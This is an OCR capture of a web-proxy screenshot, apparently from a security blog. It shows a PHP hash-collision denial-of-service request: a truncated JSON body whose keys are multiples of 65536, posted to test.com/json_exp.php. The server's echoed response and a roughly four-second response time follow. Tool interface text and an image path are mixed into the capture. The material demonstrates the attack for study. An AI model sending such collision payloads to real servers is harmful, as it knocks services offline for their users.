 Raw Params Headers Hex
POST /json_exp.php HTTP/1.1
Host: test.com
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 966112
{"name":"0x584a","pwd":"123456","0":0,"65536":0,"
131072":0,"196608":0,"262144":0,"327680":0,"39321
6":0,"458752":0,"524288":0,"589824":0,"655360":0,
"720896":0,"786432":0,"851968":0,"917504":0,"9830
40":0,"1048576":0,"1114112":0,"1179648":0,"124518
4":0,"1310720":0,"1376256":0,"1441792":0,"1507328
":0,"1572864":0,"1638400":0,"1703936":0,"1769472"
:0,"1835008":0,"1900544":0,"1966080":0,"2031616":
0,"2097152":0,"2162688":0,"2228224":0,"2293760":0
,"2359296":0,"2424832":0,"2490368":0,"2555904":0,
"2621440":0,"2686976":0,"2752512":0,"2818048":0,"
? < + > Type a search term 0 matches
Done
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.13.3
Date: Thu, 04 Jan 2018 08:42:30 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.2.0
Content-Length: 1424883
Array
(
[name] => 0x584a
[pwd] => 123456
[0] => 0
[65536] => 0
[131072] => 0
[196608] => 0
[262144] => 0
[327680] => 0
[393216] => 0
[458752] => 0
? < + > Type a search term 0 matches
信安之路
1,425,070 bytes | 4,248 millis